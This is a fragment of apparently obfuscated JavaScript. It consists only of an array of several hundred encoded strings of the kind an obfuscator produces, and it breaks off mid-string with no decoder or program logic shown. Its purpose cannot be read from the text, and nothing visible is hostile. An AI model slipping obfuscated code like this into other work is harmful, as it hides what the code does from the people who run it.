_0x1e1705=['ghRdOGCv','W4NcK14SW7m','W7n0W4ldLW','vMCx','xLFcRwVdGW','pfWDk8o3','WRWuW6NdKSkW','W5DbWR1akW','FuiHWRj6','W6XXWPOLW68','wh0xWRWz','gmoQWO/cSd4','W45qW6RcLq','iva3W4ldUG','g1XomSkP','WPOqW7ZdOCkj','dq1FCSoq','pmknW7tcU8oK','WRNdP0a4WRW','xCoDr8kCW6S','D0CGD8on','W6LnWRbuWRS','kmkJW5ZcN8oj','WOhdHIhcMxa','p3e2W4FdMq','hNiLc8oL','W5f4WQDtfG','WQxcO11KWPW','W7TCWQflWPy','WQZcJLZcHSkm','aSkYWQldPaO','CSo0zmkeWPO','q8o7ASkyqa','W4PrWR5xnG','W7L9WQ4g','WQ1gW6ivja','W6HZW4JdItW','kmo2WPFcTqm','W5i4WOS/yG','Bmo6Awjv','a8kTWRdcTLG','F3pcRgS','fSoiWQBcJa0','WRtcUuX3WR8','pmkyW7NdRdq','l8ktW7JcQmoQ','D8ovqCkCWRK','hSkCtmkXWRG','WRFcRb4','gCoBq8kbWQW','ewtcVCkCCq','WQhdLgXYsW','CSoXW5xdImkO','W4xcJZrdWQe','sCkpsCkPWRi','mSkOWPRcHem','geVdSwvz','W6y4WRGaW4m','EKJcGN3dVq','psb8y8oW','WQOnW4veWQS','WORdGYpcS3i','nSkhW6/cUCoI','fbmZWPj2','kSonW4JcU8oB','jmo2W7RcPCo7','vfFcT2VdGa','bSk1WRRcQG','W7X2WQ4D','kSoPW6BcGmk+','DNrea8ko','W7X/WQziWOW','W7f7x8o0W6q','WP/cJs0TWOu','W7pcR0u8W6m','FSoKW6xcGCo6','hIPQqCoQ','vMqmwCo8','W5bfW495CG','vebpjSk6','W4y8D8klW7m','ig8f','o8keW6NcUCoM','iY0bWRr4','FSoYW43dRmkv','b1dcMCkCua','W71XWQWwW4K','hSoGp8oRCmkigKNcMSkxjXNcMW','yCo5u8kRtW','WPtcNcW/WPi','baOZ','hmoaWRNcUrO','ofKkemos','sIz9W4ZcMq','zmk+rmkpWRu','W6HZW5NdMd0','wK9Fn8k8','W4NdIaaLWOe','W4buW7tdObS','orruD8oB','WQ3dHSk6WPBcQa','DCkNy8kUWOq','ESo0W5NcV8ks','W43dTmoqW7/cPa','EYjDW7dcVq','gCobW4/cUCks','hSk5W4/dLY8','ar8KWPLS','mbyVWPrY','WRxcTs7cVSko','WQSpkCoHW5m','WPqne8opW4K','WQ8TW7VdM8k8','E8kDWOCNWP4','W6RcNsnQWRC','W5LOW7m','y8kAv8k/ha','s3zHlSkP','g8oYWQRdR0O','WQtdQHG','W4FdK8o0W6xcIq','WQldG3DhwG','W7xdVZHcWPS','W5uJWOCWBW','nmoNWR3cKbq','jwSGW7VdKW','WPJcQtBcOCkj','W5yXASkHW68','WQBcUtxcGG','m8oJW6tcL8oX','W7vnWRTZWQ4','zGVdRIFdMa','DmoFW5FdKmkB','Emo7ASkzsW','mxf3vGe','WRPbW4afaq','DgqXASoB','W6WIWQSlEG','uvimrSou','W4ZcT2SVW7i','l2emW5pdKG','WPpdR0bWEW','vSoQy8k8WP4','WPBcKcyPWRi','W4VdICo0W7RcGG','fSkPW67dPrO','BCkznh88','W7hcVhqq','umkbWRRcKG8','pmkkWQddUSo/','fcXRr8o5','rmoGBgnT','ESo7FmkVWQ8','W5zxWRrHFq','WPBdRIBcSgS','CYrlW7ddRW','e0FdOryF','EdnEWQtdRq','lCoAWPzSWQNdGCojC00b','WRtcHNDUrW','j8oqW4lcV8ki','tWraW5hcMa','uCoBtmka','xxFcONRdHW','gNhdHsyu','WQFcGYmfWRe','rCo6CCkyza','A8keW5qHWPi','l8krW67dUSos','geiZW5hdNG','jw4f','WQ/cHGxcRGe','wgFcGNJdMq','iuxcTmkiCq','W5NcNci','WRxcQeXZWRm','kfBcSSksBa','W7hcTLqlW5i','lmoOW77dK8oX','fcHVv8oH','W5uLWP0zzG','n1dcVSkiCq','gMC5jmor','mCkmWR3cKey','DvmIWQXn','W65OWPX+WQa','WQ3cKN83uG','fIz9s8o+','EL4MWRL7','zmkMW5uBWRq','D8knW48GW5e','nmo+W4dcPCox','WR7cI8oXWOJdIW','WPOZWPCQkG','W6FdPGWJWOJdPCkNW4HDqq','WPRcShhcV8k7','bCoVW4FcPmkJ','WQpdK2j3Ea','W68AWRK','WR5zWRjxW4q','WOlcGHxcUmkQ','E8oZW7BdVSkp','odbcW77cQa','WPNcPsqaWPG','d8oHW53cKSkx','CZxdSsBdKW','DdrlW7hcPq','ntnnzCoC','W5HRW4tdNtq','WOZcTKVcSSkT','EmkbqSkOlW','jv7cTa','W6HhWRDbWOS','bCoTW53cG8kp','W6dcSgauW5y','W7SBt8k/W5G','E8oFW5RdHCko','WQudW4VdP8k/','kfxcSmkaFa','imkHWRRcQ2C','jCoxW5G','WQ/cRhVcV8kl','WRtdTeKKWOS','WOFcTdVcOSkG','lCkeW7dcT8o5','autcNmknra','vSoNs8kVCG','D0RcINtdGa','WQ8UW5riWQi','uCojwCkXWQ8','W6lcLGjIW57cJCopbSk/cHhcUqa','vuyhE8ob','nCk4WRBdNmo6','W6yCs8kSW5u','kfOkW6FdUq','W4hcJd1z','WRuLcCoYW60','hZq8WRrR','WPdcTbeGWQ8','WQhcQe7cHmkw','W71RWPi8W78','WRiwW6VdN8kO','WO3cVsVcUJi','acDTvmoK','juFcPCku','D8kvW7xcSCo8','pYXtWOdcHW','F30mW6VcTa','dSo8W6pcMmkE','afddVcCp','WRRcOadcGWa','WPScW49YWRG','WPLfW6qvjW','udZdIcC','vedcOgddIq','WOhcIKeQAa','daddIa','hCkkq8k+WQC','W4NdSSopW4tcVG','WOJdVWhcV1q','FCowrgv1','W7nMWQDjlq','pW0gWOL1','CSkqW5FdI8ko','iMuq','dgSV','W5jLW4FdQae','W61HWQnbWOO','mHbBsmoK','e8kXWOdcSa','WRhcPuX5W6y','fSoKWP3cSG0','mSolW7JcPmku','pCkdWQFcLK0','Fw19f0a','amouWRBcIam','WQW5W5ryWQe','bmkeWRlcILK','rgyDWQ8','E8oSBCkBuq','Amk0zmkyWPG','jCk5W5BcJ8oD','WQBcQtBcICos','bgihW7xdHW','x3pcT2FdIq','hL9hdLG','W5byW7PLDq','q2vsWRTv','lIf9','yMWZCSoL','W5ddR8owW6/cGa','yCkCxCkjea','lv3cPCogAG','W7bdWR1yaG','gsDcs8oi','kMRcG8k0tG','sGJdSItdHa','nSksW57cT8oH','WR4xW7JdKSk2','h2CNhSoU','W7HmWR12WQ8','ieSuW6pdVa','FSoFW5C','jLZcTCkF','gfLRjgW','dv7cOCkQBa','odjlW6VcPa','W6nTW4JdNZS','o8kHWPhcPhe','omkcW5K','WOZcOg3cGCkP','W5H4WPHEWPu','kSkzW7RcU8oL','W5f5WRrpWQ8','aSkTWRpcULC','ecf6D8o3','W4OYWQe4Ea','WQpcRX8jWP8','WP0kW79XWPq','WQpcPef6WRG','ieONpmoS','DwbnW7dcOq','r8k4v8k2kW','t8ksW701WOq','W7i8AmkzW6i','W6r2WOD0WQ0','WQBcSs7cHCka','WOtcIw/cOmkT','x1uwWRfp','WPNcOZaMWRm','WRxcK1b/WRe','WPldPd3cJxa','BCoCFN5T','reelWPXk','EwDDmCkc','W7v4W4ddLIC','fCoTWPJcJHy','WQTwW7Sq','e8orWQxcKbu','umowFsPJ','WOJcTNW','b1FdTZyo','y8oiEmkkWRG','g8kdW5NdSZm','FSoNymkqua','ACo0W5NcV8ks','mhXDn2S','tSkZyCkViq','iSoJW77cTSoY','i8kvW4xdIW','wmohumkTyW','WQdcMHS6WPC','W7e4WRCptG','WOddUw4FWRK','amk5W7NdQXq','W4mLWOOL','W5hcKxeWW4q','WO3dRIBcSgS','W4ddSCoqW6lcPa','FSoMBq','W6zXWPSZW6C','ELD9f8ki','WQCfW6VdLCk0','zmovW5JdLSkz','AwH9omkT','aSkUWRi','WPbbW4Kwfa','WP8OW7P4WRi','BfKru8oF','zIRdSq','WQldM1SKWPW','qwdcPhJdIW','lx7cO8koFq','W5i4F8kBW6G','W5r1WPH3eq','F8oOECkmBW','WR7dHSk6W7FcHW','dSobW4lcT8ko','b8opW6tcLmk8','WRxcJbFcJIy','WRTdW6ycga','Emk0xSkpda','kgur','tCkyvmkCWQm','W4hcJtHcWRS','WQxcIWxcQGW','aSk2WRpcSei','WRupf8olW4a','W5H7W5JdLZi','W6hdLSoHW5FcNW','fSk3W6JcOSoN','WRRcQXClWQK','e8kVW7BcRKq','DSoeW5ddI8ku','W5vwWRLIWOa','ytxdOc0','WQBcTXOKWPO','WP3dRGVcUei','mhlcNCk2qW','wsJdHrRdQW','b8omW4dcSSoX','iuKeh8oX','pSkfW7NcNCo5','nSoLW7JcLSo7','hIPRqa','WRPfW6ykbG','WOahW65uWRO','bmkKW7ldRYW','WR4lW7C','i2BdVqCm','txO+WQ9T','WRFdK21LwG','tmozFmkRWOe','ux8CWRTn','juVcMSkrta','j8oVW6tcLW','WRJcNbZcQGy','wMSbWRm','W7fXWRStW44','CCo8BCkFuq','W7zYWPu','dSkOW5BcICog','W4fhW7FdSaG','WO3dIJJcSMm','W4H+W7LrdW','WRhcMMBcNtq','wM8YvSoG','WOBcS23cT8o+','WONcOa8ZWPG','bCkkW7tdQtK','WPFcKW7cQCkR','WQRcIM9uWO8','WP/dTgTVzq','vatdSWhdVW','aeRdVdzw','w8k3yCk5jW','qZ/dOdFdTW','W4S6WP8YBG','oHucWRrX','C0BcPNNdUq','k8keW6xcRa','WRpcOJ4JWOO','W4vKW6tdNq','D8k0sCkTWRi','WO/cJetcMSk4','kSoZW7NcLSoZ','E8ovW5RdKmkt','wvz+W5iP','oN1NjuC','W5XsWQnQlW','eHe4WO92','EMueWQTd','W7H/W7fcEG','mCkdWRVcKq','gSkwW7pdTrS','ot5/ACoh','WR/cPr8aWPW','WRLgW60hbG','lxqwW4i','WQuKW5LAWQu','dSkVWRG','WOFcMrOFWOS','W4fwWP8BW60','q3tcT0JdOa','kmkZW7hdVG8','pSohW7JcK8kS','W4XSWRjjWOW','W6ayWRai','WRRdJM8FWQO','WROTW5Hk','a8oWW77dSaW','WRS2W4ZdQSk2','WRCNbmoeW7e','bmkSWRFcRuu','WR3dPu0ZWOi','hxqLjmoC','wCorW5tdGq','WRtcKt87WRu','zCovW5tdI8km','hCoxWRddGu4','W4m5WOO','WOpcSKtcO8kV','W41fWQLXma','WPFdJJG','WRbgW7abhW','gKpdOYWD','W5pdMtveWQy','WOm5W69/WR0','ECoUoCoacG','qN8gWOLR','CSoND8kWta','CuuNx8oz','W6jOW7HkvG','WPz+W4q','WQFcJMdcKCk4','WPJdQ38zW4q','W5v+W7VdTcC','n8krWOBcHu0','W7ThWOPIWQG','WR/cJHKAWOm','WP7cGLb/WPy','WQOUW5LjWRq','Cmo9W5FdLmkI','W5BcNfuTW6m','W650W6ZdVXK','WOpcLxrtWP4','cqP7WP1U','jCkzWOdcUge','y8oBxCkgWQi','W51HWP85W4u','gCkrW7pdVbK','oCoBWOBcLY4','h8krW4VdIsy','WRVdK3jlqq','hNRdKX0C','WRZdMa3dTHq','pfaBhmos','imk5W7NdQXq','bgulW5FdNW','evddOx9g','cwKPcmkx','ESkoW6mUWRK','hM1GaK0','WONdHdJcOwm','WQxdIKKI','k1lcO8kc','u299aSkb','W51jWQjKpW','rmoCqSk5WQO','W74/WP0+CW','hSooWRBcNrG','W6T8W5tdNcm','smo0CeTV','mCo0W6pcKCoR','WR8OW4rAWRa','W4BcN2eDW6m','l8kTWQ7cPem','WPJdLuLNEa','vCousmknWRG','W7ZdHXxcPH4','W4u1ECkMW7O','b8opWRhcMqO','dmoRW7RcV8o3','v8kUW6iBW50','WPRdHYVcPNu','vhZcTNRdJq','dM8OgSoT','w2urWRLn','fSksW4tdSsS','z8o7BmkisG','W5TKW79gqW','W6FcQw8rW5O','wSoPl8oIfa','WOdcTx3cMCkP','WQ0BW6iwW5ZcM8k6bmkYW4n2','W4RcLIDLWPC','kN/cK8kkAa','bJj4B8oD','mCkhWRpcN2m','dhi+cq','pchdRIddHq','lMT1a04','W4XhW67dIGi','W63dKCkKW5FcMq','w8ous8kAWQO','WOGxW63dICk2','ggHmW7HR','W5HhW4vNwG','k0Pwtmkg','fComW7JcM8kd','WPG/h8oZW6G','WO0mWPKWCq','WRFcOtmcWOq','WOJdLv4GWQy','F8kiW4SXWQ4','aWqZWOLk','W7vyWOLlcq','W67dOsKoWOO','vvPVmCk9','qvdcS0VdUa','W5XUW7CzaG','WQBcSGZcOCkx','W5btWRbNmq','W6JcQuiBW5i','iuxcPCk0Aq','W5z9W6Xbsa','DJxdPcxdLW','u2mbWRLB','kSkVWQdcRuW','z2pcMgtdTa','WQWFnmobW6G','W5uuWRSMua','WRj+WOfRWRa','y8oGzCkaWQu','WOFcGIpcLYO','WPBcHtm+WOG','W5HgWQvGlW','dZ15v8oB','WRmUW7/dKCki','DLKavCo5','fcy+hSon','WPpcQw7cH8kg','ogPHgva','WQFdL0H3sq','xK1Fj8kV','W6PCWRPgWPe','g2tdGsa/','oCkuW7pcU8o7','WPGkf8oQW4y','WQlcOv57WQu','dgSYa8oS','WOdcHcW9','WQuLWPDtWR4','u3eDvCoV','kSobWPFdV8kt','W6VcSNaBW6a','p3qnW4ddPW','WR/cSqqbWOi','aW0/WPnS','udjGW5tcNa','D2xdTsVdLa','WRabW63dO8k/','z3RcRepdQq','o219fvy','W7FcHuaTW6C','ESkbW5CWWRy','ox5jjwK','gwmKd8oW','z8owzM8','W5boWQuLmG','D8k/W78AWRy','WP3dJJ7cTg8','imoVW7VcO8ok','o8orWPRcJJK','a1GmW77dKG','FwpcTwBdTW','C8k7W7udWQm','WR7dNvmZWOy','qMdcOKVdGG','xCo5r8kTWO8','WQLYW6ePmW','EmkSW7uvWQK','WPxcIsCVWR4','jmkxWRNcIwi','W70nWR8gta','WQJcSWRcHCki','r8kXWQ7cPaW','W6LPW4JdNtG','xCk8FSkPjW','q28CWQX8','v8kXySktWRK','W685WRmeta','hLr2fxm','jCoiW4RcO8kv','WR7dLgPJqa','WQPvW48weq','WOVdGfiNWOi','aCovWQZcKaK','FY5A','w8oZtCkNWOC','BCovW63dJ8kC','bSkMWQlcU0q','lCkwWQBcH2S','uCoHCmkqCa','WR7dGu43WOe','v0qUqSor','W6FdKSoHW5JcNW','WQCVW7vAWQK','W4xcLYvHWRW','WPXaW4KDiq','W4foWQLrnG','dCkBWQVcHKW','hmogW7xcIaK','pCoBWPRcUWu','imoNW6NcMW','W4pcIZrmWQe','kSklWPxcPKa','pfVdSsmB','WPNcUtyVWOm','fvBdOtC','s0eQESoE','CmogW6ddQmkT','WQldKMzOsW','WRSbW7RdHmkZ','W50XqCkaW7q','WQBcOaGFWPa','W4KYE8kgW4O','W4H3W5y6FW','s8k+Amk9nG','b8otWRBcMq','lmoaW4NcV8kL','xxP/','bMiPm8oX','WPtdKKrhBq','emkHWRJcQLm','WQpcHX/cVbW','W5hcMw48W4i','evddIIam','yGf4W4/cMW','pNPjjhe','W6hcPeq1W6i','W51LWPrkgW','W5XLWR1Gma','W5BcTMqKW4C','W5dcNgqnW4u','W7fsWOCqW54','hmovWRdcJLC','fSkGW63dSWu','W5rJW79pvW','e8kwWQZcPhS','y0HBeSkR','rx3cKNRdNa','WPxcKHiBWOe','FCoyFgnT','tCkyqCkVWRq','WO0QW6fXWOG','WRFdSdpcMmop','WOlcMae6WOa','tMD/pCkI','W6L3WPz0WQa','vx0iEmor','CvTIgCkO','aNrQdCoC','AI9DW7BcPq','t8kWtmk+WPK','WOT0xCkhW6S','aKWgfSoD','hgGSW7pdUG','ECkpW5mhWPq','axVcNSkwFa','AmouBvfX','sSkHFCoNEa','W4ZdOmo9W7NcOq','WQlcQgNcGmkx','FCopxmkbWOe','uCousW','W47cLJviWPS','vfLGiCkc','oguAW4tdTa','bhDMvKm','W6tcKeaOW5K','WPTGW64+fW','WQaTW55jWQG','tfWMWPnX','kftcO8ksqW','WOeLW5pdHmkd','DCoMz8kf','WOxcKZ8uWRG','aCoeW4/cPmoq','WQzKW5KbpW','WRSVWPDjWRK','W5W7WO8oxW','a0hdTJuL','WRH1W7m2fa','uKbm','W49OWRXntq','WQddKmoHW47cNW','fmk7W57cQ8oC','WQtcTuTI','t2bBimkD','W4lcNb9QWPq','DSouW53dP8kw','WQFcJqxcIGq','WQxdJMzO','WORdNZpcUwm','ocabW5/dHW','lgSek8om','vSk5W5yyWPu','b2qDkCoq','W4u1FmkeW74','rGVdQsddHq','i8oXW6lcUCow','WQ8Nd8o8W6C','ymkgqmkq','D8keW4a','emk1W6NdNGG','m8krWQhcV1i','W4JdNCoGW7hcMG','WOeiW7pdMCk4','ociZeem','WRtcPreoWPq','eHi3WO9X','tCk8Eq','BCkEW73cIrG','wSklw8kfnW','W5HJW6HgrG','BmokW5q1WOC','W5hdQ8osW4xcVG','W77dJqr2WRO','WOJcThJcTSkW','yN7cVwZdJq','hNqdW5RdJW','ESoOr8kbWOa','W63dISoHW4BcHG','WO4Ig8ooW7S','u8kTW6mDWQC','WRtcIqpcQa0','omkjWPJcSLa','fSkXW5tcI8oK','mmoUWPhcPq','uMqg','t0fB','WRpcJqxcJHW','WOhdH3bYsW','bZzHE8o7','oLL4fxS','WQWjmmoiW6m','W5b0W4NdJtK','W4bBWPauW7u','zSo8D8kbWOG','WQdcUa7cMmkD','vWJdGWBdUq','lSocW7pcP8kO','cSktWRhcPLG','W6pcJ2CqW5m','pY4mWQ9l','cSofWPBcKIa','W43cJbX+WRy','WQBcPay7WOi','W4DUWOu0W4e','rx3cSq','WRtcJ1mIW4G','fmk0WQ/cSLm','WRRcPbOFWPW','W5pcN2WOW7a','xCktDCk9bG','aSoHW7C','ESoaW43dNCoA','W7f9WRS','f3BcVmkssW','tmkOW4uFWPq','WR/cSIqpWPy','WRVcVJ7cICkx','W6f5WROvW4K','W54+v8k+W78','WQepfSonW4S','xCousSkm','WRNcV1y','vatdOHldQq','lmohW4lcSSks','WQlcKbxcVY4','xM0AWQWz','WOZcQNZcOmkb','kutcG8kbFa','hmovWOBcIrW','tSo+Aujx','ev7cS8k3DW','WReIemoPW7S','vgytWQTk','smkztmkZWO8','rxFcUxO','q8oszSk+WQq','W4PCWPP8WOu','fCkwW7xdKJy','pteyWPHg','u2yuWOPD','aI4+e8oC','WQlcSKbrWOO','WPGPdCoIW6S','W7tdTSokW6hcNa','ECo3W5BdVCk1','W48+WOSsqG','zmoQCCkvvq','WQxdJK4/WOC','uMmQDmoU','WPBcMGaRWOi','uSopqCklWR8','o1pdGq4V','s8kGWQpcUri','uNWxWRzn','W7ddGCoL','WOCtW59uWPO','iCoOW6BcOSkC','W5HpWR9iWOy','amoWW6/cNCoQ','W4xcSNmqW4a','W6ZcVM8CW4a','AmoDBgnS','WRFdMLq1WPW','WP3dM2KBWQC','tCkKAmkYma','x8kZy8kOiq','WOhcSdldS8oV','FvSbxSod','kgqAW4JdNa','WRpcQZBcHIm','W6ymWO4','CSoNDW','iLFcP8kZza','qCk8Amk4','FSoZACkdWQ0','eSk5W7hcV8oF','WPldJNu8WOa','WP3dPgNcV8kY','yCoBySkIWRO','W5POW6G','WRPbW7elaa','efVcKSk3Ba','W4u1ASkbW7q','WRFcIXlcVX4','W7xcUhi3W4a','xSo7WRtcTfu','sCkLW7uqW50','cmkYWR/cU1G','WO7cUcVcNce','ythdPc3dMa','DIvXW7ZcVG','whZcPG','AcX0W7lcGq','ACkRz8kSha','imoaWRVcMWK','W7aMWQC2ua','bc5NvSoL','y1KqWPjl','gxqJgCoa','WRP6W7zsW7G','swmYACou','WR5nWRXuWP0','o8oTWQ/cSIu','mayxWPPy','W7DcWR9tgW','WOCTW79gta','WRFcTuXfWRG','WRJcM2XZWQ8','DexcSvJdPG','WR17WPC','W7zDWP9WWO4','WQddJJK','w8oCaq','WQmfW7VdNmk/','u13cR3/dMq','hSkLW6ZdRGu','t2mbr8o/','mCodW6BcLSoZ','W613W49GBG','A8k/sSklWPm','sfXi','jCk0W7tcJ8oO','WR3cGxPaWOK','W4tdHCovW73cHa','WOFcJtS+','W4K6WPm9za','WQTsW7edfW','W5vAWOHQhG','BtPwW5JcUW','WOFcKHOYWQu','WOhdIdaRWOC','WP4IgSo+','W55HW71quq','WRCMW7qqWPi','vMy+y8o+','bqWJWPK','uKKEWRLk','WP0MW5PXWQm','zCoKW6JdLmkl','WQBdHwb2wa','mmkpW6NcVCoH','xhP5b8kb','t1y4fmob','WRpcRaSyWOa','utL7W4FcHG','WOxcObdcPSk7','x8oGBmkwFa','uCo5q8kjWRG','FsvaW6S','WRzDW6q','WP3cPxRcTmk7','s8kuy8knWPG','W7tcSt1/WRa','WQlcPaGy','ofL/gNa','FsvAW43cSa','WPJdTvvmtq','t8oyzgzG','WQpdVaKMW60','W7LOW7bxqW','WQxdJL0yWOK','yCoyE0T2','emoIW6ZcPSoN','nd0cWRLg','W47cUd9oWRa','ENPteSkj','cmkRWO3cSgC','wmkYWQpcVY4','Fmk0sSkqjq','nSoYW6xcG8oo','g8oyeCoiWPS','W63dISoWW5FcGG','jSkDW7ZdPra','WRtcNNfxWOS','CmovW43dOCkw','W799W6Pcuq','w8oMW5tdT8kD','WPldGc3cVM8','W5ZcIN1QWQG','DSoNzmkzvG','n03dPtWt','g8k1W77dQXu','fWS4WP92','eSktWQdcJgi','ECk5W6a5WRm','W4hcNtvOWQm','W5pcIYW6WOG','WRldMKGLWOC','W7rPW4ZdIYu','WRBcUINcIba','bCkZyCk1iW','hIPTsmoN','ChaRqSo7','sCkWyCk5gW','W7u9W57dMcC','w8k3ECkpiq','mCoPW7/cKmo2','fmk0WRpcSfm','qmkKBSkPdq','t8kgW4OEWQe','WRJcHmohW5NcMW','W6/cKhqwW4W','CSkpW4m','hGDGuCoi','igqck8o5','WRikW63dVmkZ','e8kRWRdcH24','WQ1wW64lba','vM0TWQXC','WRpcVff1WRy','Ac9EW77cTG','W6rOW68','WQpdQd3cHgi','dmkTWRpdVbm','BcLkW7RcVG','bgGT','DhXV','l8otW6/cHCkQ','wmk7CSkCWO8','WROVW7L3WRG','a8k/W47dQW4','WRNcRqGpWPe','W5lcMd9kWRa','z8oXi8kpsG','hSkGW7/dSb0','W6VdI8oQ','b1BdUJuQ','i8okW5/cNmkp','wSooA8knWQ0','WPyXW7tdPmks','WRNcPYBcRai','tYG6c8ob','jmoZW6BcHW','phz0e1e','WO/dOI/cTgi','xspdRINdPq','WRFcVsRcMmkw','nhz4vKS','qgSVcmog','bKKNgCoG','wCopwSkQWP8','hmofWPBcRbS','WPZdMt7dRZO','W5K7BmkbW6e','W6KQWRrgW5a','W7SIW6GrW4K','e2xdNb00','jrSUWOG','W7xdVxyFW5m','W7TCWPbfWPC','WRKHW53cMsi','AmokEW','x8k3ACo8ma','WPRcJt7cHG4','WRZcLxz0WRO','zCoFW4NdHCkD','hIbRs8k6','l8koWPhcMg0','pNr6bKa','bSoaWRlcSG0','FCkbtmkLfa','WPqqd8oiW4C','oSkpW6NcLmoM','WRxcNLzJWPy','W7qAWQ4vra','W6S7DSkzW7e','f8kSWPNcOhW','W6b4W4pdJq','mhBcVCkdAa','fJnkqmoN','r8keASkwhq','WQmhW7hdTCkS','dfBcTsyv','duGQW4X+','sSoDsCkUW7C','rh4DWQP6','ptxcV3/dJq','WOlcUu9ZWOO','WR/dRe07WOe','eGfIqCo/','W5pcNtbVWQm','W5rWWRLndG','WPRcTgtcUSkQ','dmoZW6lcISkh','DttdQXBdLW','W6rlWRC','kSksW7JcQSoo','WRNcVtO7WRS','WOT1W4qPkG','WQBcI0RcTmkW','W4XVWRjkWOm','peNdKreD','auq/gCox','WQxdJKGXWO0','WRddGv0Z','j1z9agC','W4e8sSkpW6G','asTuBCoa','bSoeWQ3cIa','WQFcS1f3WPi','hJbVrSo+','WRldNv83WPW','m1ldSW4k','emokW53cP8oY','W7lcVhqzW5e','D8kmW5u1WPW','i3ldPYer','W5XvWRrKdq','WRVcOXxcNmkk','og8XW4tdHq','W61MW6L5za','omkZWQlcSuy','y8oyW5ddL8ow','zCofW5RdKmkv','mfBcOSks','cmkLW5RcSSoj','lCkhWQxcKeS','imkNWQS','u8k4vSk4WRK','ng0tk8oN','WOtcMca6W5W','W51eWQL9nG','FSodW7ddISkt','n8kfWQxcU1i','AtrlW7hcTa','yuyUAmoI','WRhcOYK','WRtcMHJcRr0','s8kYWQpdNHa','BSoDD8k+WOy','z8kVW5CyWQG','w8k0sSkeaq','W5G6FCkeW64','yuyb','hwC5cmoC','kCkkWQZcKeq','gZfNCCoF','dmkcW5pcGCoD','qvq+zmon','W6GXBq','F8oqBg9T','W6xdMJb6ha','W5bvW7HPqW','W4m0WOO5BG','w8kMBmkUma','WQJcPa3cLCkJ','WRpcHb7cUa','gSoEqmklWRm','W6jZW4K','W71nW67dVca','CghcUgddJq','ox1G','fmo3W7ZcMmkC','mx1+e0W','W7b0W6BdKtq','oMuvW4ldRW','wSoFW4/dL8ka','FCoyEM1N','W6SfWRztq1hdJXWjvHq','WQawW7JdGa','F8kFW4SG','e8kHWQtcUvm','W5aWESkTW60','eIvTta','FSodW6BdH8kv','W5WgA8kRW70','u8kAW4qFWOC','CSk8W7CCWQy','W4uxwmksW7G','rvO1WRXP','WRzaW4alha','xCkHAmkUbq','WPNcTM3cPCk7','rmk3BSkOlq','WR/dKMzOwG','wY5fW73cSG','ESomDCkzsW','WQZcStCBWQ0','zSkUASk7WRu','WQhcMahcOXe','q2uTWOC','WQRcTwX9WRS','W4ZdLmoOW7hcPG','rCoUzmkcWPK','A2xdOIZdKW','cCkLWQxdVL8','q28kWQX6','fSk3W7JdRa','W5xcLYzFWRq','aCoiWRRcKKW','g8k/W7O','iwFcHSkTta','W7/cSZxcNmkw','xmkRFCk5','W5TpWRv8','v8koB8kTWRi','fq84WPbU','r8oqFMH3','qCk9yW','W6lcTha','zrZdHZtdQG','WRRdOaNcPuK','hSk+W7O','WR5hW6Ww','nSowW47cPSkd','WPqrW6RdHmk1','W7DpWRX8WOm','xW4YWPOG','W6q+WPWVEq','W4GaWQyRFW','lmkeW7hcVCoS','WRdcIqpcQGy','ovT7h04','pCkoWQdcLKm','WOFdHd7cG0q','WPhcOsFcNb8','WR7dGmoTW4ddIW','WOifW5tdUSkR','W5dcVWbDWPy','zCoCA35R','WRpcNH0aWPG','W7DAW5LZvG','WOpcG3dcHCkU','kwP6ffC','ww0xWPLn','jeGSn8ow','suSloSk0','WQxcPbCjWPO','yCkFsG','l8ktW7JcRSoQ','W6TwW6FdLae','qSkyeCouW6q','sufBnCk8','WQldILyZWOS','fbaY','kflcQmkdDW','pKpcNCkruq','WQ7dGY3cVve','r0ilx8oB','WPOOW7tdT8kd','kSkWWOFcOua','WRddI14tWP4','mhFcH8kNya','W41HWP5fWRq','WOlcP2dcHmku','W5iBWPCVFG','WPZcSISNWQm','zIddRZFcNq','WRBcGe90WPy','WRNdRMblFW','rwLyW6uB','WRf+WQflWPa','oKFdOtyz','WQxdIvbYxa','WRtcRceRWOK','Dx7cR3BdMa','WRpcM0ZdRrG','W4hcMxeOW64','W61jWOWHW6S','WQpdK3blsW','uglcP2ZdHa','W5m5WPO5Ba','W5TWWPvseq','j0hcTmkhCq','vZnVv8kY','xKnBimkI','WR/dRsJcSh8','s8k9y8kVma','tSorW7xcJXG','WR0RpmoCW5G','g1pdKqia','WR3dMdpcU0K','f8oXW6tcHmkJ','CY9a','BrD6W4FcSW','evddLIqj','FCoyB0rJ','WRFcVt/cGSkB','iv3cPq','W4NcLdy','WRPDW7COgW','tL1ojSkA','ngmXW7pdVq','W5vYW4ldMbC','dqnPxSo0','W79UWOqcW50','F8oOCmk9uq','lNT8gfy','W6XlWRjaWP0','nSksW5lcQmoQ','WONcVrVcQrG','kSowWP/cMGS','WPOhWOWZFG','d2xcMSkuua','W5r2W7ZdKZ4','p8kwWR3cHW','bSkTWRpcHuu','FSo8CSknxa','WOlcNJS+WRK','zZFdOIy','WRFdQHGNW60','WPxcHaZcPCk9','WRK0eSoSW7e','xMxcPgRcJG','W5TiWPiHW6u','W55ZWPzOhW','WRzDW6CbcG','WQldKMX2Cq','bGPSsSoE','fmkeW6q','W41fWRvAkW','WP0EnSoHW6W','W6tdKCoQW5xcNW','wMuwWRfF','hSotWR7cSaa','n8omWRJcPJq','e8k6WQxcKNG','W6zwWRHHoa','WP0sW5v3WQm','WPu+W57dMCk/','k8kLWP3cQue','vIvLW6JcPG','WOxcMqeVWRK','oLWae8oB','W5pcRWDlWR4','WRikW63dLCk+','FbzyrCkj','W6FdICoHW5JcNW','p8owWO3cTIq','iSoNW4pcUCkk','bmotW6JcKCkO','WOlcJtrvWQe','zCoOBCkBqa','W4D3WOr8WRC','WRldM18YWP8','W6q8WPCxra','WRCJhSoVW6S','AmkLW4yJWOK','os1/smoR','BmkFW4j0W48','W7q2WPa7BW','WR40r8k7WRC','eupcS8k2Aq','WPvLW7ibgq','W6fDWQqxW4e','k3KkW4pdPa','evtdScSo','W5bvWOO3W6G','W4hdI8oQW4xcHa','W5hdNmojW7/cUq','WRRcHtaZWPa','lmkhWQtcML4','WQxcUdpcJ8kh','W4XIWOTDhG','W6zxWRjMlq','W6ZcTGL+WPG','W5XwWPPRWO8','W5TBW75PCW','eSkOWOFcJge','fmkLW6/dRbm','WQFdH29ZsW','jvFcTCkJCW','W4NcLZy','mCkxW7xdJsO','lSkqWQBcQKS','hNiZf8oq','W4XwWRP0WQ4','WPBdHsNcUw8','W6/dK8o0W6pcMW','l8kaW6/cVCoH','WQlcPamy','rSoCtmkOya','WPlcOZ8KWRC','cSkNWPhcOq','kx1GaG','j8oPW67cIG','nLfcj08','W5zsWRHGmW','WQxdGg8